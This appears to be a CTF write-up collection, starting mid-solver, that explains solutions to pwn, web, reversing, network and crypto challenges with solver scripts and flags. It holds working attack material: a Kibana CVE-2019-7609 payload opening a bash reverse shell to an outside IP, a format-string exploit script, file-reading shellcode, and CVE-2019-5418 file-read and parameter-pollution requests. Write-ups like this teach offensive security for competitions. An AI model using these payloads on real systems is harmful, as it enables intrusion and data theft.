#payload = padding + p64(rbp) + p64(pop_r12_to_r15) + p64(0)* 4 + p64(base + one_gadgets[0])
#payload = padding + p64(rbp) + p64(base + one_gadgets[0])
sh.sendline(payload)
sh.interactive()Flag: CTF{5d312f4b79a334445d084d7eec892bc0a3bec1454e585c4117310b9600e6c1f0}
open-rest (100 pts, 41 solves) - Pwn
Description:
Sometimes we also have modern applications that are vulnerable to binary exploitation techniques even if they are written in a difficult-to-understand framework.
Flag Format: CTF{sha256}
Challenge:
location /vuln {
content_by_lua_block {
ngx.req.read_body();
local arg = ngx.req.get_uri_args();
for k,v in pairs(arg) do
if v == "flag" then
ngx.say("This is pwn challange, use power of gods");
return -1;
end
end
ngx.say(arg.id);
if ngx.var.arg_id == "flag" then
file = io.open("/flag", "r");
io.input(file);
ngx.say(io.read());
io.close();
end
}
}Solve: http://35.246.170.233:31310/vuln?id=flag&id=123
Flag: CTF{0a6b6873077437385ee7ab493dd94f69b262b727f5a8e404635631b1abbe361d}
misc (70 pts, 44 solves) - Misc
Description:
Test your knowledge in artificial intelligence!
Flag Format: CTF{sha256}
Unintended solution: leak filename (which contains M or F output) using Content-Disposition header
import requests
import re
import time
session = requests.session()
for i in range(100):
burp0_url = "http://34.141.67.197:30311/"
r = session.get(burp0_url)
print(r.text)
regex = 'src="(.*?)"'
chall = re.findall(regex, r.text)[0]
burp0_url = "http://34.141.67.197:30311/" + chall
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
r = session.get(burp0_url)
male = '_M_' in r.headers['Content-Disposition']
chall = chall[chall.find('=')+1:]
print(chall)
burp0_url = "http://34.141.67.197:30311/challenge"
burp0_data = {"label": "M" if male else "F", "challenge": chall}
r = session.post(burp0_url, data=burp0_data)
time.sleep(1)Flag: CTF{97c87b18d5fd447d1e180aeee8e474e74ac950cd567489cf51004cf12ead8fae}
dolphin-exfiltration (240 pts, 27 solves) - Network, Programming
Description:
All the information you need is in the attachment file.
- The format of the flag is CTF{sha256}
- The flag must be submitted in full, including the CTF and curly bracket parts.
Image sent over ICMP, recovered it using Scapy:
# parse pcap file using scapy
from scapy.layers.http import *
from scapy.all import *
from scapy.sessions import TCPSession
import base64
import json
from ast import literal_eval
ans = [b''] * 1000
scapy_cap = rdpcap('test2.pcap')
for packet in scapy_cap:
if ICMP in packet:
icmp_header = packet.getlayer(ICMP)
ans[icmp_header.id] = bytes(packet[ICMP].payload)
open('flag.png', 'wb').write(b''.join(ans))
print('done')Flag: CTF{08ec2d9f7414a545d43bdc725476b8fa05f119c7e21695c8a1c4521c0af64835}
its-all-about-pickles (420 pts, 9 solves) - Reverse Engineering, Programming
Description:
All the information you need is in the attachment file.
- The format of the flag is CTF{sha256}
- The flag must be submitted in full, including the CTF and curly bracket parts.
The given file cannot be deserialized by pickle, but there's another serialization method for Python called marshal.
Umarshal data => notice that the bytes look like a pyc file (without the header) => add pyc header => try some blackbox stuff as I added Python 3.9 pyc header by mistake and uncompyle6 wouldn't work => unmarshal data again and use dis to get bytecode => reimplement algorithm
Helper script:
import challenge
from importlib import reload
from pprint import pprint
from observable import *
import observable
import dis
import dis
import marshal
with open('challenge.pyc', 'rb') as f:
f.seek(16)
dis.dis(marshal.load(f))
from forbiddenfruit import curse
myfunc = bytearray.fromhex
myprint = print
myinput = input
def test(*args, **kwargs):
myprint(args)
myprint(kwargs)
def wrap(func):
def wrapper(*args, **kwargs):
myprint(func, args, kwargs)
return ObservableString(func)
return wrapper
myrange = range
challenge.__builtins__ = {}
challenge.__builtins__['bytearray'] = ObservableString()
challenge.__builtins__['lore']= wrap('lore')
challenge.__builtins__['len'] = lambda x: 2
challenge.__builtins__['chr'] = wrap('chr')
challenge.__builtins__['ord'] = wrap('ord')
challenge.__builtins__['string'] = ObservableString()
challenge.__builtins__['int'] = wrap(int)
challenge.__builtins__['input'] = lambda x: ObservableString('INPUT')
challenge.__builtins__['print'] = test
challenge.__builtins__['range'] = myrange
reload(challenge) 5 0 LOAD_CONST 1 ('f6f684371336466334a714d367f38636471677f2d6f636e25626574757f697e2777777f2f2a33707474786')
2 STORE_FAST 0 (string)
7 4 LOAD_GLOBAL 0 (bytearray)
6 LOAD_METHOD 1 (fromhex)
8 LOAD_FAST 0 (string)
10 LOAD_CONST 0 (None)
12 LOAD_CONST 0 (None)
14 LOAD_CONST 2 (-1)
16 BUILD_SLICE 3
18 BINARY_SUBSCR
20 CALL_METHOD 1
22 LOAD_METHOD 2 (decode)
24 LOAD_CONST 3 ('utf-8')
26 CALL_METHOD 1
28 STORE_FAST 1 (use_me)
9 30 LOAD_CONST 4 ('2')
32 STORE_FAST 2 (_b_)
10 34 LOAD_CONST 5 ('1')
36 STORE_FAST 3 (_l_)
11 38 LOAD_CONST 6 ('3')
40 STORE_FAST 4 (_u_)
12 42 LOAD_CONST 6 ('3')
44 STORE_FAST 5 (_e_)
13 46 LOAD_CONST 7 ('6')
48 STORE_FAST 6 (_t_)
14 50 LOAD_CONST 6 ('3')
52 STORE_FAST 5 (_e_)
15 54 LOAD_CONST 8 ('8')
56 STORE_FAST 7 (_a_)
16 58 LOAD_CONST 9 ('9')
60 STORE_FAST 8 (_m_)
17 62 LOAD_FAST 2 (_b_)
64 LOAD_FAST 3 (_l_)
66 BINARY_ADD
68 LOAD_FAST 4 (_u_)
70 BINARY_ADD
72 LOAD_FAST 5 (_e_)
74 BINARY_ADD
76 LOAD_FAST 6 (_t_)
78 BINARY_ADD
80 STORE_FAST 9 (component)
18 82 BUILD_LIST 0
84 STORE_DEREF 1 (x)
19 86 LOAD_FAST 9 (component)
88 GET_ITER
>> 90 FOR_ITER 18 (to 110)
92 STORE_FAST 10 (z)
20 94 LOAD_DEREF 1 (x)
96 LOAD_GLOBAL 3 (int)
98 LOAD_FAST 10 (z)
100 CALL_FUNCTION 1
102 BUILD_LIST 1
104 INPLACE_ADD
106 STORE_DEREF 1 (x)
108 JUMP_ABSOLUTE 90
21 >> 110 LOAD_GLOBAL 4 (input)
112 LOAD_CONST 10 ('Enter password: ')
114 CALL_FUNCTION 1
116 STORE_FAST 11 (i)
22 118 LOAD_CONST 11 (True)
120 STORE_FAST 12 (you_try_enough_times)
23 122 LOAD_FAST 12 (you_try_enough_times)
124 POP_JUMP_IF_FALSE 170
24 126 LOAD_CONST 12 ('497c397cc87c397c097c187c8b7c187c387ce87cc87c487cc87c697cdb7c287c497ca87ce87c697c8b7c597ca87c087cdb7c597c287c197c787c597c8b7c287c887c987c197c8b7c287c887c9b7ca87c487c397c087c087c')
128 STORE_DEREF 0 (lore)
25 130 LOAD_GLOBAL 5 (print)
132 LOAD_CONST 13 ('')
134 LOAD_METHOD 6 (join)
136 LOAD_CLOSURE 0 (lore)
138 LOAD_CLOSURE 1 (x)
140 BUILD_TUPLE 2
142 LOAD_CONST 14 (<code object <genexpr> at 0x7fb5fb196d40, file "/home/ks/Desktop/pi/pi.py", line 25>)
144 LOAD_CONST 15 ('main.<locals>.<genexpr>')
146 MAKE_FUNCTION 8 (closure)
148 LOAD_GLOBAL 7 (range)
150 LOAD_GLOBAL 8 (len)
152 LOAD_DEREF 0 (lore)
154 CALL_FUNCTION 1
156 CALL_FUNCTION 1
158 GET_ITER
160 CALL_FUNCTION 1
162 CALL_METHOD 1
164 CALL_FUNCTION 1
166 POP_TOP
168 JUMP_FORWARD 8 (to 178)
27 >> 170 LOAD_GLOBAL 5 (print)
172 LOAD_CONST 16 ("I won't tell you")
174 CALL_FUNCTION 1
176 POP_TOP
>> 178 LOAD_CONST 0 (None)
180 RETURN_VALUE
Disassembly of <code object <genexpr> at 0x7fb5fb196d40, file "/home/ks/Desktop/pi/pi.py", line 25>:
25 0 LOAD_FAST 0 (.0)
>> 2 FOR_ITER 42 (to 46)
4 STORE_FAST 1 (i)
6 LOAD_GLOBAL 0 (chr)
8 LOAD_GLOBAL 1 (ord)
10 LOAD_DEREF 0 (lore)
12 LOAD_FAST 1 (i)
14 BINARY_SUBSCR
16 CALL_FUNCTION 1
18 LOAD_DEREF 1 (x)
20 LOAD_FAST 1 (i)
22 LOAD_GLOBAL 2 (len)
24 LOAD_DEREF 1 (x)
26 CALL_FUNCTION 1
28 BINARY_MODULO
30 BINARY_SUBSCR
32 BINARY_XOR
34 LOAD_CONST 0 (420)
36 BINARY_XOR
38 CALL_FUNCTION 1
40 YIELD_VALUE
42 POP_TOP
44 JUMP_ABSOLUTE 2
>> 46 LOAD_CONST 1 (None)
Solver:
ytb = bytes.fromhex('68747470733a2f2f7777772e796f75747562652e636f6d2f77617463683f763d417a433664633173486f6f')
lol = bytes.fromhex('497c397cc87c397c097c187c8b7c187c387ce87cc87c487cc87c697cdb7c287c497ca87ce87c697c8b7c597ca87c087cdb7c597c287c197c787c597c8b7c287c887c987c197c8b7c287c887c9b7ca87c487c397c087c087c'[::-1])
print(ytb, len(ytb))
lol = lol.decode('utf-8')
from pwn import xor
from collections import Counter
ct = Counter(lol)
arr = [448, 448, 467, 452, 458, 505, 456, 450, 504, 465, 457, 456, 450, 504, 469, 455, 465, 450, 469, 509, 448, 458, 469, 504, 470, 462, 458, 468, 450, 509, 470, 460, 452, 460, 462, 451, 449, 504, 449, 464, 467, 460, 467, 468]
print(min(arr))
print(max(arr))
ct = Counter(arr)
print(ct)
t = bytes([x^420 for x in arr])
flag = xor(t, [2,1,3,3,6])
import hashlib
flag = f'CTF{{ '{{' }}{hashlib.sha256(flag).hexdigest()}}}'
print(flag)Flag: CTF{eddac56d91eda9d609dd84962077d316482be820498220beb14b406202861943}
dashboard (170 pts, 34 solves) - Web
Description:
Not a fan of elastic but kibana looks good!
Flag format CTF{sha256}.
Kibana vulnerable to CVE-2019-7609 RCE. The exploit is better explained here: https://github.com/mpgn/CVE-2019-7609
Payload:
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/79.118.112.161/4444 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
Flag: CTF{959d8d60e1842aab5994f0e6659620ba674d4162a7414332d398fb55b5c3bf37}
cryptofun (900 pts, 1 solve) - Cryptography
Description:
You have some encrypted files and a binary proving the functionality of the encryption algorithm and implementing all the required decryption parameters.
Can you find the flags if you know that the password is C0mpl3xP@ss ?
**Multiple Flags!**
Flag format: CTF{sha256}
The binary is taking the password as a command line argument, it derives a key and IV using EVP_BytesToKey and then initializes a AES 256 CBC context using those parameters:

The context is then used in the aes_decrypt fuction:

Which is called in 2 places:
First it checks that the header (first 16 bytes) correspond to the filename in the binary:

If the check succeeds, then the rest of the content is decrypted as well (IV is reset):

We can get the first flag just by changing file0.enc and file0.dec to file1.enc and file1.dec in the binary like so:
Flag: CTF{0B613DEDCC13EF2AEC1716633AEA97D876A5BAED5658B61C07F698BE5CB8DBD2}
For the second flag, we must recover the key and the IV so that we can reimplement the algorithm in Python, we can do that by NOPing the debugger check in main and then setting a breakpoint at EVP_DecryptInit_ex in aes_init:

Based on the length of the file, 78 bytes. It's either the case that the file is missing 2 bytes (it should be a multiple of 16, so 80 and the header is missing). Or the encryption algorithm is different.
I tested by adding 2 missing bytes to all positions, but couldn't get any printable output with AES CBC.
To get the flag I had to change the encryption from AES CBC to AES CTR. Notice how the length 78 is 9 (file2.enc) + 69 (flag). The first 9 bytes are encrypted by the original IV and the rest are starting from IV+1 (useful to know bcs the output would've been bad otherwise).
Solver:
from pwn import xor
from Crypto.Util.number import bytes_to_long, long_to_bytes
data = open('file2.enc', 'rb').read()
# split data into 16 bytes
#data = [data[i:i+16] for i in range(0, len(data), 16)]
#print(data)
# decrypt data using AES CTR
def decrypt(key, iv, data):
from Crypto.Cipher import AES
cipher = AES.new(key, AES.MODE_ECB)
flag = b''
for i in range(0, len(data), 16):
iv = iv[:15] + bytes([iv[15] + 1])
t = xor(cipher.encrypt(iv), data[i:i+16])[:min(len(data[i:i+16]), 16)]
flag += t
return flag
key = bytes.fromhex('6069e52a689e4ce0')[::-1] + bytes.fromhex('032bd99a3ad3a9de')[::-1] + bytes.fromhex('940a589eaaf8c201')[::-1] + bytes.fromhex('483b9dcc43f3a229')[::-1]
iv = bytes.fromhex('11288c9eea65f3f3')[::-1] + bytes.fromhex('6ccd1a60890efd31')[::-1]
data = data[9:]
print(decrypt(key, iv, data))Flag: CTF{F9DCAF027881174A4842F3541E410F6A6C9CA5B124DD30AF2B18AD69A6C3D317}
life-of-the-packets (300 pts, 21 solves) - Network, Cryptography
Description:
They are born, live and then die.
Flag format: CTF{sha256}
Flag is encoded in TTL field, shifted by 1.
Solver:
# parse pcap file using scapy
from scapy.layers.http import *
from scapy.all import *
from scapy.sessions import TCPSession
import base64
import json
from ast import literal_eval
ans = []
scapy_cap = rdpcap('captura.pcapng')
for packet in scapy_cap:
if IP in packet:
ip_header = packet.getlayer(IP)
ttl = ip_header.ttl
if ttl != 64 and ttl != 1:
ans.append(ttl)
flag = ''.join([chr(x-1) for x in ans])[::-1]
print(flag)(ctf)Flag: CTF{c8627e66b81fce8f3b788a758a9cdb7c40f89e87234ff4289aceafec5f42b8c3}
networkaround (450 pts, 6 solves) - Network
Description:
A fost descoperita infrastructura unui atacator: vps-357f002c.vps.ovh.net (54.37.153.147) si incercam sa obtinem acces la ea pentru a ne proteja de atacurile sale.
Flag Format: ROCSC{message}
nmap TCP scan result:
PORT STATE SERVICE
22/tcp open ssh
25/tcp filtered smtp
80/tcp open http
135/tcp filtered msrpc
136/tcp filtered profile
137/tcp filtered netbios-ns
138/tcp filtered netbios-dgm
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
3306/tcp open mysql
33060/tcp open mysqlx
On port 80 there's a Wordpress version 6.0, no known exploits. Tried password bruteforce for user rocsc but no luck. MySQL server didn't accept conections from outside and thought that ssh was used by the admins as the challenge was on an external IP.
Going back to enumeration after being stuck, turns out there was a service on UDP port 768 that contained the flag:

Flag: ROCSC{UDP_IS_A_SERVICE_TOO}
cover-the-basics (410 pts, 10 solves) - Reverse Engineering
Description:
Maybe it's malware, maybe not!
Flag format: CTF{sha256}
UPX packed binary with messed up headers. After failing to fix the UPX headers, I used this tutorial to dynamically recover the original binary: https://infosecwriteups.com/how-to-unpack-upx-packed-malware-with-a-single-breakpoint-4d3a23e21332
In the unpacked binary there's an interesting part that xors two strings from memory, length 69 gives it away that it's the flag.

Solver:
from pwn import xor
data = bytes.fromhex('0231D098A6F2B2E315777804AEDAF1A8B5B31B722550F087F6AFB7E64B75735DF4D5FBFCE0E04826745CA0D3F2F3E5E714277756AEDBF3A9B0E719227604F3D4F5A9B3BA50')
key = bytes.fromhex('416596E3C3CB86822D13')
flag = xor(data, key)
print(flag)Flag: CTF{e94a8d9a892c316ad5fd5d1dff28b687fbe5596018ce9463880b6e417ae76b58}
rubies (290 pts, 22 solves) - Web
Description:
If you like jewelry you will be okay
Flag format: CTF{sha256}
Server is vulnerable to LFI (CVE-2019-5418), from that we can get /etc/passwd and guess that the flag is in /home/gem/flag.txt

Flag: CTF{c5547baa6ce135850b3a728d442925f1ae63f2bf22301676282958a0ce5fae59}
minipwn (50 pts, 46 solves) - Pwn
Description:
Desi pare o aplicatie simpla suspectam ca autorul a introdus un backdoor. Trebuie sa aflam daca acesta exista si daca il putem exploata pentru a obtine acces la steag (/flag.txt).
Flag format: ROCSC{sha256}
Unintended: visit /flag.txt on the web server.
Flag: ROCSC{220c86cab87f8016f63660d369001d908b94df19ab406f01394e5c5c7eee88ac}
echo (410 pts, 10 solves) - Pwn
Description:
Just an echo server!
Flag Format: CTF{sha256}
Format string bug challenge, replace __libc_start_main return address on the stack with one_gadget
Solver:
from pwn import *
import time
context.clear(arch = 'amd64')
def exec_fmt(payload):
p = process('./echo')
p.sendline(payload)
p.sendline(b'')
return p.recvuntil(b'Goodbye.')
#autofmt = FmtStr(exec_fmt)
#offset = autofmt.offset
# libc6_2.31-0ubuntu9.9_amd64.so
# 5898fac5d2680d0d8fefdadd632b7188
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc = ELF('mylibc.so.6')
libc = ELF('libc.so.6')
offset = 6
sh = process('./echo')
sh = remote('34.141.67.197', 31804)
sh.sendline(b'AAAA%' + str(15).encode() + b'$pBBBB')
ret_main = int(sh.recvuntil(b'BBBB').split(b'AAAA')[1].split(b'BBBB')[0][2:], 16)
print(hex(libc.symbols['__libc_start_main']))
base = ret_main - 0x24083
sh.sendline(b'AAAA%' + str(12).encode() + b'$pBBBB')
stack_addr = int(sh.recvuntil(b'BBBB').split(b'AAAA')[1].split(b'BBBB')[0][2:], 16) + 8
one_gadgets = [0x4f2c5, 0x4f322, 0x10a38c]
one_gadgets = [0xe3afe, 0xe3b01, 0xe3b04]
one_gadget = base + one_gadgets[1]
#def get_payload(where, what):
#payload = + p64(where)
for i in range(8):
payload = fmtstr_payload(offset, {stack_addr+i: (one_gadget>>(i*8))&0xFF}, write_size='byte')
print(payload, len(payload))
sh.sendline(payload)
print(hex(base), hex(stack_addr), hex(one_gadget))
time.sleep(10)
#gdb.attach(sh)
sh.interactive()Flag: CTF{f020a36c8cbf8c8647ec07ffe1b1232234d4c3d91792ba7640eb0810c932a3ce}
minipwn2 (370 pts, 14 solves) - Pwn
Description:
Just a regular pwn!
Flag Format: ROCSC{sha256}
The service has a shellcode backdoor if the payload starts with 12 34.

Solver:
from pwn import *
context.clear(arch = 'amd64')
shl = pwnlib.shellcraft.amd64.linux.cat('/flag.txt')
print(shl)
payload = asm(shl)
#split string every 2nd character
def split_string(string):
return ' '.join([string[i:i+2] for i in range(0, len(string), 2)])
print(split_string(payload.hex())) /* push b'flag.txt\x00' */
push 1
dec byte ptr [rsp]
mov rax, 0x7478742e67616c66
push rax
/* call open('rsp', 'O_RDONLY', 'rdx') */
push SYS_open /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
syscall
/* call sendfile(1, 'rax', 0, 0x7fffffff) */
mov r10d, 0x7fffffff
mov rsi, rax
push SYS_sendfile /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall
payload:
12 34 6a 01 fe 0c 24 48 b8 66 6c 61 67 2e 74 78 74 50 6a 02 58 48 89 e7 31 f6 0f 05 41 ba ff ff ff 7f 48 89 c6 6a 28 58 6a 01 5f 99 0f 05
Flag: ROCSC{345beb24af84640e927d0637c3f53581bca3c287b4bbcf6424613ba479318ed6}